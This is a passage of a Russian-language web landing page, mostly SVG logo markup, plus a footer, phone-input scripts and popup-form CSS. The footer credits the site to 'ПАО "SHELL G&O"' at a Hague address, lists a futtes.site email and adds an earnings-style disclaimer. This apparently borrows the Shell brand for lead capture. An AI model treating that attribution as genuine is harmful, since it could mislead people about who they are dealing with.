56.8302C77.9731 56.6346 77.9036 56.4114 77.47 56.4114C77.3163 56.4114 77.1625 56.4532 77.0088 56.4809V56.2435C77.7215 56.1457 78.5463 55.9636 79.1754 55.8659L79.2172 55.8935L78.5327 58.6751L78.5604 58.7028L78.6723 58.423C79.1336 57.5005 80.1963 55.8652 81.0763 55.8652C81.398 55.8652 81.7473 56.0749 81.7473 56.5497C81.7473 57.2766 81.2443 57.2766 81.0905 57.2766C80.4897 57.2766 80.6994 56.7736 80.3636 56.7736C79.9306 56.7736 79.0918 58.3252 78.9798 58.5349C78.4485 59.541 78.2529 60.1702 77.6797 62.0293H76.6176ZM81.0339 59.9888C81.1317 60.6038 81.3555 61.8897 82.4877 61.8897C83.27 61.8897 83.4939 61.2187 83.4939 60.7575C83.4939 59.835 81.8309 58.4931 81.8309 57.4169C81.8309 56.9839 82.0265 55.8652 83.508 55.8652C84.1372 55.8652 84.4164 56.1032 84.8358 56.1032C85.0738 56.1032 85.1574 55.9636 85.2269 55.8511H85.4225L85.1426 57.7945H84.9188C84.8493 56.9974 84.5135 56.1869 83.6052 56.1869C83.2977 56.1869 82.8506 56.3123 82.8506 56.9974C82.8506 57.8781 84.5553 59.1222 84.5553 60.3098C84.5553 61.8331 83.2552 62.1831 82.473 62.1831C82.0535 62.1831 81.4945 61.9174 81.0892 61.9174C80.8937 61.9174 80.8377 62.057 80.7541 62.2114H80.5302L80.81 59.9888H81.0339ZM96.9819 55.4882C96.9543 55.0971 96.8282 53.2238 94.8294 53.2238C92.0343 53.2238 90.6081 56.6063 90.6081 58.661C90.6081 60.4925 91.3769 61.6523 93.0404 61.6523C94.6197 61.6523 95.5982 60.6597 96.2692 60.0029L96.5065 60.1985C95.9893 60.8135 94.7452 62.2808 92.7046 62.2808C91.0829 62.2808 89.043 61.3024 89.043 58.5072C89.043 55.8099 91.5165 52.7208 94.7175 52.7208C95.7236 52.7208 96.5767 53.0559 96.8977 53.0559C97.3029 53.0559 97.3866 52.888 97.4567 52.7484H97.75L97.2328 55.5301L96.9819 55.4882ZM99.5532 60.4359C98.8404 61.5121 98.2949 62.1831 97.4284 62.1831C96.8134 62.1831 96.7574 61.7077 96.7574 61.3165C96.7574 61.0225 98.7845 53.7269 98.7845 53.4335C98.7845 53.0707 98.1971 53.0707 97.8337 53.0842V52.8604C98.5606 52.7767 99.2875 52.6507 100.014 52.4834L100.084 52.5529L97.9733 60.6456C97.9456 60.7717 97.8337 61.1486 97.8337 61.3024C97.8337 61.386 97.8337 61.5822 98.0434 61.5822C98.3927 61.5822 98.6867 61.1911 99.3711 60.3098L99.5532 60.4359ZM106.011 60.5201C105.13 61.7919 104.767 62.1554 104.068 62.1554C103.439 62.1554 103.411 61.6382 103.411 61.4285C103.411 61.1769 103.691 60.0029 104.012 58.8566H103.97C103.019 60.4359 101.986 62.1831 100.727 62.1831C100.224 62.1831 99.9585 61.9733 99.9585 61.3583C99.9585 60.7434 101.021 57.2206 101.021 56.8437C101.021 56.4384 100.755 56.4384 100.182 56.4384V56.2435C100.888 56.1582 101.588 56.0321 102.279 55.8659L102.321 55.8935L101.048 60.9672C101.006 61.1486 101.048 61.442 101.342 61.442C101.943 61.442 102.824 60.1284 103.299 59.4014C103.984 58.367 104.292 57.4863 104.837 55.9907H105.871L104.767 60.1702C104.684 60.45 104.501 61.065 104.501 61.2747C104.501 61.3442 104.515 61.4986 104.669 61.4986C104.935 61.4986 105.326 61.009 105.816 60.394L106.011 60.5201ZM111.084 57.7385C111.084 58.9125 109.757 61.862 107.841 61.862C107.185 61.862 107.185 61.4986 107.185 61.4008C107.185 59.9334 108.527 56.5503 110.064 56.5503C110.945 56.5503 111.084 57.3056 111.084 57.7385ZM107.199 53.0424C108.009 53.0566 108.107 53.1261 108.107 53.4477C108.107 53.6433 107.982 53.9926 107.884 54.3843L105.983 61.3867V61.4426C105.983 61.7501 107.059 62.1837 107.8 62.1837C109.939 62.1837 112.273 59.7655 112.273 57.5571C112.273 56.5368 111.588 55.8659 110.61 55.8659C109.352 55.8659 108.471 57.166 108.01 57.8923L107.982 57.8787C108.458 56.2988 109.1 53.6992 109.408 52.5535L109.338 52.484C108.611 52.6236 107.899 52.7214 107.2 52.8057V53.0424H107.199ZM51.7856 72.6971C52.4707 72.571 52.6805 72.5292 52.9178 71.6627L54.6367 65.4845C54.7204 65.2046 54.7905 64.8695 54.7905 64.6179C54.7905 64.129 54.4135 64.0872 53.812 64.0171V63.7932H57.2646V64.0171C56.5801 64.1432 56.3563 64.1708 56.1183 65.0515L54.3994 71.2433C54.3157 71.5231 54.2456 71.8023 54.2456 72.1381C54.2456 72.5852 54.5949 72.6277 55.1964 72.6971V72.921H51.7856V72.6971Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M61.9189 71.4675C61.2197 72.4041 60.7308 73.0474 59.9755 73.0474C59.3329 73.0474 59.3046 72.628 59.3046 72.2227C59.3046 71.8876 60.339 68.4768 60.339 67.9178C60.339 67.6662 60.2554 67.4707 59.9897 67.4707C59.3187 67.4707 58.438 68.673 57.935 69.4553C57.2917 70.4196 57.1103 71.0204 56.5371 72.9214H55.4891C55.9221 71.3421 56.8587 68.0709 56.8587 67.7775C56.8587 67.5678 56.7191 67.4141 55.9645 67.4141V67.1902C56.7191 67.0506 57.4737 66.9104 58.229 66.7566L58.2708 66.7849L57.3766 69.7061L57.4042 69.7344C58.0611 68.7 59.347 66.7572 60.5069 66.7572C61.1502 66.7572 61.4718 67.093 61.4718 67.6804C61.4718 68.2812 60.3538 71.7338 60.3538 72.1533C60.3538 72.363 60.5493 72.3906 60.5776 72.3906C60.8575 72.3906 61.2068 71.9435 61.7234 71.2867L61.9189 71.4675ZM65.6507 67.3857H64.4767L63.2467 72.04C63.2326 72.0818 63.2326 72.1095 63.2326 72.152C63.2326 72.2774 63.302 72.3893 63.4564 72.3893C63.7363 72.3893 64.2252 71.7325 64.5745 71.2854L64.7559 71.3832C64.0431 72.4595 63.4982 73.0745 62.7713 73.0745C62.4915 73.0745 62.1003 72.9349 62.1003 72.5154C62.1003 72.3057 62.366 71.4533 62.422 71.2295L63.4281 67.3857H62.3937C62.3802 67.3021 62.3802 67.232 62.422 67.1619C62.5056 67.0358 62.8967 66.938 63.1348 66.8126C63.596 66.5745 64.267 65.946 64.6581 65.4565C64.7141 65.387 64.77 65.2609 64.8955 65.2892C64.9933 65.2609 65.0216 65.387 64.9933 65.4989L64.6021 66.9387H65.7202L65.6507 67.3857ZM66.8942 69.3986C67.4114 68.1545 68.3622 67.0783 69.1168 67.0783C69.4661 67.0783 69.6064 67.3439 69.6064 67.6373C69.6064 67.7492 69.5363 69.4263 66.6575 70.0136L66.8942 69.3986ZM69.7736 71.3974C69.075 71.9706 68.4877 72.4453 67.7331 72.4453C67.1458 72.4453 66.4195 72.1237 66.4195 71.1735C66.4195 70.8937 66.4889 70.6145 66.5591 70.3211L66.9502 70.2652C69.2146 69.9435 70.5282 68.8113 70.5282 67.7068C70.5282 67.0918 70.0947 66.756 69.3819 66.756C67.4114 66.756 65.2023 69.104 65.2023 71.1027C65.2023 71.9834 65.6494 73.0732 67.1175 73.0732C68.5153 73.0732 69.7872 71.7872 69.9409 71.564L69.7736 71.3974ZM70.9059 72.9207L72.0381 68.8396C72.1777 68.3224 72.2619 67.847 72.2619 67.7216C72.2619 67.526 72.1918 67.3021 71.7589 67.3021C71.6051 67.3021 71.4514 67.3439 71.2976 67.3722V67.1342C72.0104 67.0364 72.8351 66.8544 73.4643 66.7566L73.5061 66.7849L72.8216 69.5665L72.8493 69.5942L72.9612 69.3144C73.4225 68.3919 74.4845 66.756 75.3652 66.756C75.6869 66.756 76.0362 66.9657 76.0362 67.4411C76.0362 68.168 75.5331 68.168 75.3794 68.168C74.7785 68.168 74.9882 67.6649 74.6531 67.6649C74.2195 67.6649 73.3806 69.2166 73.2693 69.4263C72.738 70.4324 72.5424 71.0616 71.9692 72.9207H70.9059Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M81.64 71.4673C80.9414 72.404 80.4519 73.0473 79.6973 73.0473C79.0539 73.0473 79.0263 72.6278 79.0263 72.2225C79.0263 71.8874 80.0607 68.4766 80.0607 67.9175C80.0607 67.666 79.9771 67.4704 79.7114 67.4704C79.0411 67.4704 78.1597 68.6728 77.6567 69.455C77.014 70.4194 76.832 71.0202 76.2588 72.9212H75.2108C75.6444 71.3419 76.5804 68.0706 76.5804 67.7773C76.5804 67.5676 76.4408 67.4138 75.6856 67.4138V67.1899C76.4402 67.0503 77.1954 66.9101 77.95 66.7563L77.9918 66.7847L77.097 69.7059L77.1247 69.7342C77.7815 68.6998 79.0675 66.757 80.228 66.757C80.8713 66.757 81.1923 67.0928 81.1923 67.6801C81.1923 68.281 80.0742 71.7336 80.0742 72.1531C80.0742 72.3628 80.2698 72.3905 80.2981 72.3905C80.5779 72.3905 80.9273 71.9434 81.4445 71.2865L81.64 71.4673Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M82.7163 71.3971C82.7163 70.1388 83.9746 67.0645 85.6099 67.0645C86.0151 67.0645 86.4069 67.3301 86.4069 68.0011C86.4069 69.3707 85.0373 72.3897 83.5552 72.3897C83.1776 72.3897 82.7163 72.1382 82.7163 71.3971ZM87.79 71.3829C87.1609 71.9979 86.881 72.3479 86.6719 72.3479C86.56 72.3479 86.4764 72.2642 86.4764 72.1658C86.4764 71.7329 87.7623 66.966 87.8042 66.7988L87.7064 66.757L86.854 66.8548L86.8122 66.8966L86.6726 67.5122H86.6449C86.6031 67.1204 86.1419 66.757 85.541 66.757C83.6819 66.757 81.5436 69.3707 81.5436 71.4254C81.5436 71.8307 81.5854 73.0742 82.9833 73.0742C83.8221 73.0742 84.5626 72.6547 85.7224 70.95L85.7501 70.9776C85.5262 71.83 85.4568 72.1375 85.4568 72.4592C85.4568 72.6965 85.4568 73.06 86.0441 73.06C86.6449 73.06 87.1203 72.5569 87.9592 71.5225L87.79 71.3829ZM91.9412 67.3855H90.7672L89.5372 72.0397C89.5231 72.0815 89.5231 72.1092 89.5231 72.1517C89.5231 72.2771 89.5932 72.389 89.7469 72.389C90.0268 72.389 90.5157 71.7322 90.865 71.2851L91.0464 71.3829C90.3336 72.4592 89.7887 73.0742 89.0618 73.0742C88.782 73.0742 88.3908 72.9346 88.3908 72.5151C88.3908 72.3054 88.6565 71.453 88.7125 71.2292L89.7186 67.3855H88.6842C88.6707 67.3018 88.6707 67.2317 88.7125 67.1616C88.7961 67.0355 89.1872 66.9377 89.4253 66.8123C89.8865 66.5743 90.5575 65.9458 90.9486 65.4562C91.0046 65.3867 91.0605 65.2607 91.1866 65.289C91.2844 65.2607 91.3121 65.3867 91.2844 65.4987L90.8933 66.9384H92.0113L91.9412 67.3855ZM94.6251 71.4813C94.0795 72.3061 93.4652 73.0748 92.6823 73.0748C92.0255 73.0748 92.0255 72.4598 92.0255 72.2083C92.0255 71.5515 93.1294 68.0854 93.1294 67.6936C93.1294 67.3996 93.0174 67.3301 92.2487 67.3301V67.1063C92.7794 67.0786 93.9393 66.8548 94.4848 66.757L94.5266 66.7853L93.2966 71.2858C93.2407 71.4813 93.0728 72.0404 93.0728 72.2083C93.0728 72.3061 93.1706 72.418 93.2966 72.418C93.4645 72.418 93.8698 72.1382 94.4424 71.3276L94.6251 71.4813ZM94.3452 65.2613C93.9959 65.2613 93.6743 65.0239 93.6743 64.5344C93.6743 64.0455 93.9959 63.7798 94.3311 63.7798C94.7923 63.7798 95.0297 64.241 95.0297 64.5485C95.0303 64.8277 94.8065 65.2613 94.3452 65.2613ZM99.1957 67.0503C99.866 67.0503 100.174 67.6653 100.174 68.3922C100.174 69.8879 99.0702 72.7808 97.4768 72.7808C96.7782 72.7808 96.3587 72.2777 96.3587 71.4807C96.3581 69.8319 97.6299 67.0503 99.1957 67.0503ZM99.2935 66.7563C97.2529 66.7563 95.1841 69.0072 95.1841 71.0613C95.1841 72.2211 95.8132 73.0735 97.2947 73.0735C99.4331 73.0735 101.348 70.5441 101.348 68.8245C101.348 67.9027 100.915 66.7563 99.2935 66.7563Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M107.442 71.4676C106.743 72.4043 106.254 73.0476 105.499 73.0476C104.856 73.0476 104.828 72.6282 104.828 72.2229C104.828 71.8877 105.863 68.4769 105.863 67.9179C105.863 67.6664 105.779 67.4708 105.513 67.4708C104.843 67.4708 103.962 68.6731 103.459 69.4554C102.815 70.4197 102.634 71.0206 102.061 72.9215H101.013C101.447 71.3422 102.383 68.071 102.383 67.7777C102.383 67.5679 102.243 67.4142 101.488 67.4142V67.1903C102.242 67.0507 102.998 66.9105 103.752 66.7567L103.794 66.785L102.899 69.7063L102.927 69.7346C103.584 68.7002 104.87 66.7574 106.03 66.7574C106.673 66.7574 106.994 67.0932 106.994 67.6805C106.994 68.2814 105.876 71.734 105.876 72.1534C105.876 72.3631 106.072 72.3908 106.1 72.3908C106.38 72.3908 106.729 71.9437 107.247 71.2869L107.442 71.4676ZM108.798 71.3975C108.798 70.1392 110.056 67.0649 111.691 67.0649C112.096 67.0649 112.488 67.3306 112.488 68.0015C112.488 69.3711 111.118 72.3901 109.636 72.3901C109.259 72.3901 108.798 72.1386 108.798 71.3975ZM113.871 71.3834C113.242 71.9984 112.962 72.3483 112.753 72.3483C112.641 72.3483 112.558 72.2647 112.558 72.1663C112.558 71.7333 113.844 66.9665 113.885 66.7992L113.788 66.7574L112.935 66.8552L112.893 66.897L112.753 67.5126H112.726C112.684 67.1208 112.222 66.7574 111.622 66.7574C109.762 66.7574 107.624 69.3711 107.624 71.4258C107.624 71.8311 107.666 73.0746 109.064 73.0746C109.902 73.0746 110.643 72.6552 111.803 70.9504L111.831 70.9781C111.607 71.8305 111.537 72.138 111.537 72.4596C111.537 72.697 111.537 73.0605 112.124 73.0605C112.726 73.0605 113.2 72.5574 114.039 71.523L113.871 71.3834ZM117.044 71.3274C116.331 72.4036 115.786 73.0746 114.92 73.0746C114.305 73.0746 114.249 72.5999 114.249 72.2081C114.249 71.9147 116.275 64.6184 116.275 64.3251C116.275 63.9616 115.688 63.9616 115.324 63.9757V63.7519C116.058 63.667 116.786 63.5409 117.505 63.3743L117.575 63.4444L115.464 71.5371C115.436 71.6626 115.324 72.0402 115.324 72.1939C115.324 72.2776 115.324 72.4738 115.534 72.4738C115.883 72.4738 116.177 72.0826 116.862 71.202L117.044 71.3274ZM119.004 63.6895H119.148C119.281 63.6895 119.389 63.7557 119.389 63.9552C119.389 64.1404 119.323 64.2729 119.151 64.2729H119.004V63.6895ZM118.613 63.6753C118.784 63.6927 118.781 63.6895 118.781 63.8432V64.6782C118.781 64.8281 118.784 64.8281 118.613 64.8461V64.8982H119.172V64.8461C118.998 64.8288 119.004 64.8288 119.004 64.6782V64.336H119.168C119.388 64.6609 119.476 64.8982 119.588 64.8982H119.808V64.8667C119.741 64.8178 119.637 64.6995 119.546 64.5734L119.346 64.3006C119.504 64.2485 119.622 64.1153 119.622 63.9378C119.622 63.721 119.43 63.6232 119.224 63.6232H118.612V63.6753H118.613ZM120.353 64.28C120.353 63.6193 119.84 63.0815 119.175 63.0815C119.018 63.0811 118.862 63.1119 118.717 63.172C118.572 63.2322 118.44 63.3206 118.329 63.432C118.219 63.5435 118.131 63.6759 118.072 63.8214C118.012 63.967 117.983 64.1229 117.984 64.28C117.984 64.94 118.505 65.4714 119.175 65.4714C119.84 65.4714 120.353 64.94 120.353 64.28ZM120.161 64.28C120.161 64.8352 119.724 65.3247 119.175 65.3247C118.616 65.3247 118.176 64.8352 118.176 64.28C118.176 63.7242 118.613 63.2282 119.175 63.2282C119.728 63.2282 120.161 63.721 120.161 64.28Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M34.4191 76.6048C42.4147 76.644 48.9712 70.0868 48.9153 62.1086C48.9706 53.9123 42.4147 47.3558 34.4191 47.3584H18.3977C10.3063 47.3565 3.74978 53.9123 3.64685 62.1086C3.74978 70.0868 10.3063 76.6434 18.3971 76.6048H34.4191Z"
                                fill="currentColor"
                            ></path>
                            <path
                                d="M4.66455 62.1086C4.74432 54.4617 10.855 48.3503 18.3977 48.3761C25.9321 48.3503 32.0434 54.4617 32.1303 62.1093C32.0434 69.5387 25.9321 75.6501 18.3977 75.5877C10.855 75.6501 4.74432 69.5381 4.66455 62.1086Z"
                                fill="#EFF6FE"
                            ></path>
                            <path
                                d="M15.3453 53.9707C12.1847 55.3969 9.81353 58.4461 9.75049 62.1085C9.81353 65.6331 12.0715 68.7377 15.3453 69.9921V53.9707ZM21.4489 69.9928C24.715 68.7383 26.9723 65.6331 27.0437 62.1091C26.9723 58.3677 24.7143 55.2625 21.4489 53.9713V69.9928Z"
                                fill="currentColor"
                            ></path>
                        </svg>
                    </div>
                    <div class="w-2/12 sm:-mt-10 sm:flex sm:justify-center sm:w-1/2 text-svg hover:text-btn-hover transition">
                        <svg xmlns="http://www.w3.org/2000/svg" width="128" height="128" viewbox="0 0 128 128" fill="none">
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M97.2657 86.1168H98.0532V82.0455H95.1633V82.8988H97.0685V83.4905C97.0685 84.7383 96.2796 85.4607 95.0325 85.4607C93.5875 85.4607 92.6678 84.213 92.6678 81.9134C92.6678 79.6815 93.5211 78.4337 95.0325 78.4337C96.0166 78.4337 96.6747 79.0241 97.0027 80.2718L97.9224 80.0746C97.4622 78.4337 96.5425 77.6455 95.0325 77.6455C92.9965 77.6455 91.7487 79.2213 91.7487 81.9798C91.7487 84.6725 92.9965 86.2483 95.0325 86.2483C95.9522 86.2483 96.6747 85.9203 97.1999 85.1978L97.2657 86.1168ZM100.286 86.1168H101.139V82.768C101.467 81.5203 102.125 80.8628 102.979 80.8628H103.045V80.0095H102.848C102.059 80.0095 101.534 80.4684 101.14 81.4545V80.0746H100.286V86.1168H100.286ZM103.965 83.0961C103.965 85.132 104.884 86.2476 106.46 86.2476C108.036 86.2476 108.956 85.132 108.956 83.0961C108.956 81.0601 108.036 79.9431 106.46 79.9431C104.884 79.9431 103.965 81.0594 103.965 83.0961ZM104.818 83.0961C104.818 81.5203 105.41 80.6656 106.46 80.6656C107.511 80.6656 108.102 81.5203 108.102 83.0961C108.102 84.6719 107.511 85.5252 106.46 85.5252C105.41 85.5252 104.818 84.6719 104.818 83.0961ZM115.062 80.0739H114.275V84.6068C113.683 85.1971 113.158 85.5252 112.567 85.5252C111.844 85.5252 111.583 85.132 111.583 84.2774V80.0739H110.728V84.541C110.728 85.658 111.32 86.2476 112.305 86.2476C113.028 86.2476 113.684 85.9196 114.34 85.1971V86.1168H115.062V80.0739ZM117.493 88.35H118.282V85.4601C118.675 85.9854 119.202 86.2476 119.858 86.2476C121.5 86.2476 122.354 85.132 122.354 83.1625C122.354 81.1265 121.434 79.9431 119.858 79.9431C119.136 79.9431 118.675 80.2712 118.282 80.7964L118.085 80.0739H117.493V88.35ZM118.282 84.6068V81.5847C118.675 80.993 119.201 80.665 119.857 80.665C120.974 80.665 121.5 81.5196 121.5 83.1618C121.5 84.7376 120.908 85.5252 119.924 85.5252C119.266 85.5252 118.74 85.2629 118.282 84.6068ZM5.64709 77.7106H7.61734C8.73361 77.7106 9.58758 77.8414 10.2443 78.3667C11.164 79.0892 11.7544 80.2705 11.7544 81.9127C11.7544 84.6712 10.3094 86.1162 7.42011 86.1162H5.64709V77.7106ZM6.56681 78.4981V85.2635H7.2893C8.34049 85.2635 9.12806 85.1971 9.71973 84.6719C10.4422 84.1466 10.836 83.1625 10.836 81.9134C10.836 80.5348 10.4422 79.6151 9.71973 79.0234C9.06298 78.5646 8.34049 78.4981 7.42078 78.4981H6.56681ZM18.1253 84.8027C17.5994 85.7224 16.8111 86.1826 15.6955 86.1826C14.1191 86.1826 13.2651 85.132 13.2651 83.0296C13.2651 81.0594 14.1841 79.9431 15.6298 79.9431C17.0748 79.9431 17.9945 80.9937 17.9945 82.9652V83.2275H14.1197V83.4248C14.1197 84.7389 14.7765 85.4607 15.7619 85.4607C16.4844 85.4607 17.1412 85.1327 17.4692 84.4102L18.1253 84.8027ZM17.0748 82.5044C17.0748 81.323 16.4838 80.665 15.6298 80.665C14.7107 80.665 14.1848 81.3224 14.1191 82.5044H17.0748ZM24.0367 86.1168H23.3142V85.1971C22.6574 85.8545 22 86.1826 21.2782 86.1826C20.2934 86.1826 19.7018 85.5909 19.7018 84.5404V80.0089H20.5557V84.2123C20.5557 85.0656 20.8187 85.4601 21.5405 85.4601C22.1322 85.4601 22.6574 85.1971 23.2485 84.5404V80.0089H24.0367V86.1168ZM28.8311 86.0504C28.5024 86.1826 28.2401 86.1826 27.9114 86.1826C26.9917 86.1826 26.5322 85.7881 26.5322 84.9999V80.7314H25.6125V80.0089H26.5322V78.0386H27.3862V80.0089H28.7654V80.7314H27.3862V84.6719C27.3862 85.2635 27.5176 85.4607 28.2401 85.4607C28.4367 85.4607 28.6339 85.3943 28.8311 85.3943V86.0504ZM30.2755 84.541C30.8014 85.1971 31.3267 85.5252 32.0485 85.5252C32.7703 85.5252 33.2305 85.0663 33.2305 84.4746C33.2305 83.6871 32.5737 83.6213 31.3917 83.2269C30.3405 82.9646 29.8153 82.3736 29.8153 81.5847C29.8153 80.6005 30.6035 79.9425 31.654 79.9425C32.5737 79.9425 33.2962 80.2705 33.8872 80.9279L33.2962 81.5196C32.8367 80.9279 32.3108 80.5999 31.7198 80.5999C31.1281 80.5999 30.735 80.993 30.735 81.5196C30.735 81.7819 30.8007 81.9785 30.9973 82.1099C31.3917 82.438 31.9827 82.5044 32.6395 82.7016C33.6243 83.0296 34.0845 83.5549 34.0845 84.4095C34.0845 85.4601 33.2962 86.1826 31.917 86.1826C30.9973 86.1826 30.144 85.7881 29.6187 85.0656L30.2755 84.541ZM37.7626 86.1826C36.1862 86.1826 35.2671 85.132 35.2671 83.0296C35.2671 81.0594 36.2526 79.9431 37.7626 79.9431C38.8138 79.9431 39.6021 80.5348 39.9301 81.5203L39.0761 81.8483C38.8796 81.0594 38.3543 80.6656 37.6969 80.6656C36.7121 80.6656 36.1862 81.4545 36.1862 83.0303C36.1862 84.6725 36.7121 85.4607 37.7626 85.4607C38.4194 85.4607 38.9447 85.0663 39.3391 84.2781L40.0616 84.6725C39.5357 85.7224 38.8132 86.1826 37.7626 86.1826ZM41.7031 77.7106H42.4914V80.9286C43.2138 80.2061 43.8048 79.9431 44.5931 79.9431C45.6436 79.9431 46.2353 80.5348 46.2353 81.5853V86.1168H45.3813V81.9134C45.3813 81.0601 45.1183 80.6656 44.3308 80.6656C43.7398 80.6656 43.083 80.9286 42.4914 81.5853V86.1168H41.7031V77.7106ZM52.8678 84.8027C52.3419 85.7224 51.5543 86.1826 50.4381 86.1826C48.8616 86.1826 47.9426 85.132 47.9426 83.0296C47.9426 81.0594 48.9273 79.9431 50.3723 79.9431C51.8173 79.9431 52.737 80.9937 52.737 82.9652V83.2275H48.8623V83.4248C48.8623 84.7389 49.519 85.4607 50.5045 85.4607C51.227 85.4607 51.8837 85.1327 52.2124 84.4102L52.8678 84.8027ZM51.8173 82.5044C51.8173 81.323 51.2263 80.665 50.3723 80.665C49.4526 80.665 48.9273 81.3224 48.8616 82.5044H51.8173ZM58.582 77.7106H60.8803C63.0477 77.7106 64.0983 78.3009 64.0983 79.8116C64.0983 80.7314 63.6388 81.3224 62.719 81.6511C63.7045 82.0455 64.3612 82.768 64.3612 83.8185C64.3612 85.3279 63.2443 86.1168 61.1426 86.1168H58.5813V77.7106H58.582ZM59.501 78.4331V81.323H61.2747C62.5225 81.323 63.1792 80.7964 63.1792 79.8123C63.1792 78.8926 62.4567 78.4337 61.0118 78.4337H59.501V78.4331ZM59.501 82.1099V85.3279H61.209C62.719 85.3279 63.3765 84.8691 63.3765 83.7521C63.3765 82.6352 62.654 82.1099 61.209 82.1099H59.501ZM66.8568 77.8421H67.7765V78.8926H66.8568V77.8421ZM68.6955 77.8421H69.6152V78.8926H68.6955V77.8421ZM68.2367 79.9431C69.8124 79.9431 70.7979 81.0601 70.7979 83.0296C70.7979 85.0656 69.8124 86.1826 68.2367 86.1826C66.6595 86.1826 65.6754 85.0656 65.6754 83.0296C65.6747 81.0594 66.6595 79.9431 68.2367 79.9431ZM68.2367 85.5252C69.2872 85.5252 69.8789 84.6719 69.8789 83.0961C69.8789 81.4539 69.2872 80.6656 68.2367 80.6656C67.1861 80.6656 66.5945 81.4545 66.5945 83.0303C66.5945 84.6719 67.1861 85.5252 68.2367 85.5252ZM72.5052 80.0089H73.3598V81.3874C73.8187 80.4033 74.3439 79.9425 75.1328 79.9425H75.3301V80.7958H75.2636C74.4103 80.7958 73.7529 81.4532 73.3598 82.7009V86.1162H72.5052V80.0089ZM76.6422 84.541C77.1024 85.1971 77.6927 85.5252 78.3502 85.5252C79.1391 85.5252 79.5979 85.0663 79.5979 84.4746C79.5979 83.6871 78.9418 83.6213 77.7585 83.2269C76.708 82.9646 76.1827 82.3736 76.1827 81.5847C76.1827 80.6005 76.9703 79.9425 78.0221 79.9425C78.9418 79.9425 79.6643 80.2705 80.1896 80.9279L79.6643 81.5196C79.2041 80.9279 78.6789 80.5999 78.0872 80.5999C77.4311 80.5999 77.0367 80.993 77.0367 81.5196C77.0367 81.7819 77.1675 81.9785 77.3647 82.1099C77.7592 82.438 78.3502 82.5044 78.9418 82.7016C79.9924 83.0296 80.4512 83.5549 80.4512 84.4095C80.4512 85.4601 79.5979 86.1826 78.2838 86.1826C77.2996 86.1826 76.4443 85.7881 75.9855 85.0656L76.6422 84.541ZM86.5605 84.8027C86.0352 85.7224 85.2463 86.1826 84.1301 86.1826C82.5543 86.1826 81.6346 85.132 81.6346 83.0296C81.6346 81.0594 82.6187 79.9431 84.0637 79.9431C85.5086 79.9431 86.4284 80.9937 86.4284 82.9652V83.2275H82.5543V83.4248C82.5543 84.7389 83.2104 85.4607 84.1965 85.4607C84.919 85.4607 85.575 85.1327 85.9031 84.4102L86.5605 84.8027ZM85.5086 82.5044C85.5086 81.323 84.9183 80.665 84.0637 80.665C83.144 80.665 82.6187 81.3224 82.5543 82.5044H85.5086Z"
                                fill="currentColor"
                            ></path>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M17.9287 59.3867L5.64709 66.348V73.8352L24.4962 63.0642L17.9287 59.3867Z" fill="currentColor"></path>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.6312 62.0144L32.0485 58.7964H18.9136L31.0637 65.6926L37.6312 62.0144Z" fill="currentColor"></path>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M57.465 51.7681L32.0485 66.2829H45.2498L63.9017 55.5777L57.465 51.7681Z" fill="currentColor"></path>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M77.1675 54.4607L71.4546 51.2427H58.3848L70.5349 58.2703L77.1675 54.4607Z" fill="currentColor"></path>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M122.353 37.254L84.6547 58.7958H71.5204L122.353 29.8325V37.254Z" fill="currentColor"></path>
                        </svg>
                    </div>
                </div>
            </section>
        </main>

        <footer>
            <div class="text-center mx-auto">
                <a href="./client.html" target="_blank" class="">Пользовательское соглашение</a>
                <a href="./polit.html" target="_blank" class="alterlink">Политика конфиденциальности</a>
            </div>
            <div class="container mx-auto py-4 text-center sm:leading-relaxed opacity-50 sm:text-xs">
                email: info@futtes.site
            </div>
            <div class="container mx-auto py-4 text-center sm:leading-relaxed opacity-50 sm:text-xs">
                *Все результаты работы в данной сфере индивидуальны и зависят от каждого клиента ПАО "SHELL G&O" Карел ван Байлэндтлаан 16, 2596 HR Гаага ©2018-
                <script>
                    document.write(new Date().getFullYear());
                </script>
                SHELL
            </div>
            <div class="container mx-auto text-center sm:leading-relaxed opacity-50 sm:text-xs">
                <img src="pr.png" alt="" style="margin: 0 auto;" />
            </div>
        </footer>

        <script
            src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"
            integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ=="
            crossorigin="anonymous"
            referrerpolicy="no-referrer"
        ></script>
        <script
            src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.12/js/intlTelInput.min.js"
            integrity="sha512-OnkjbJ4TwPpgSmjXACCb5J4cJwi880VRe+vWpPDlr8M38/L3slN5uUAeOeWU2jN+4vN0gImCXFGdJmc0wO4Mig=="
            crossorigin="anonymous"
            referrerpolicy="no-referrer"
        ></script>
        <link
            rel="stylesheet"
            href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.12/css/intlTelInput.min.css"
            integrity="sha512-yye/u0ehQsrVrfSd6biT17t39Rg9kNc+vENcCXZuMz2a+LWFGvXUnYuWUW6pbfYj1jcBb/C39UZw2ciQvwDDvg=="
            crossorigin="anonymous"
            referrerpolicy="no-referrer"
        />

        <style>
            .form_pop button img {
                display: none;
                height: 20px;
            }

            .form_pop button:disabled {
                opacity: 0.7;
                cursor: default;
            }

            .form_pop button:disabled img {
                display: inline-block;
            }

            .modal-c {
                opacity: 1;
                position: fixed;
                top: 0;
                bottom: 0;
                right: 0;
                left: 0;
                z-index: 99999;
                display: none;
                outline: 0;
                padding-right: 15px;
                justify-content: center;
                align-items: center;
                background-color: rgba(0, 0, 0, 0.4);
                overflow-x: hidden;
                overflow-y: auto;
                color: #000;
            }

            .modal-c.open {
                display: flex;
            }

            .modal-open {
                overflow: hidden;
            }

            .modal-dialog {
                position: relative;
                width: 100%;
                max-width: 32rem;
                padding: 1rem;
                box-sizing: border-box;
            }

            .modal-content {
                display: flex;
                flex-direction: column;
                pointer-events: auto;
